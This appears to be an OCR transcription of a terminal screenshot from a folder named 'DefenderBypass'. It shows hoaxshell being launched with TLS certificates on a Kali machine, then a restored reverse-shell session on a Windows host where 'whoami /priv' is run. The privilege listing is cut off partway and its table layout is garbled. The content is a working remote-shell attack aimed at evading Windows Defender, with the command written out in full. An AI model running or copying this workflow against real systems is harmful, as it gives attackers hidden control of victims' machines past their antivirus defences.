 /home/MrTiz/DefenderBypass ✔ 36m 54s root@kali 10:40:47
hoaxshell -s 192.168.182.128 -c /home/MrTiz/DefenderBypass/certs/cert.pem -k /home/MrTiz/DefenderBypass/ce
rts/key.pem -H 'ms-commit-id' -r -g
HOAXSHELL
by t3l3machus
Enter PEM pass phrase:
[Important] Attempting to restore session. Listening for hoaxshell traffic...
[Shell] Session restored!
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Windows\System32 > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
State
========================================= ==================================================================
========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
Disabled
SeSecurityPrivilege Manage auditing and security log
Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects
Disabled
SeLoadDriverPrivilege Load and unload device drivers
Disabled
SeSystemProfilePrivilege Profile system performance
Disabled
SeSystemtimePrivilege Change the system time
Disabled
SeProfileSingleProcessPrivilege Profile single process
Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority
Disabled
SeCreatePagefilePrivilege Create a pagefile
Disabled
SeBackupPrivilege Back up files and directories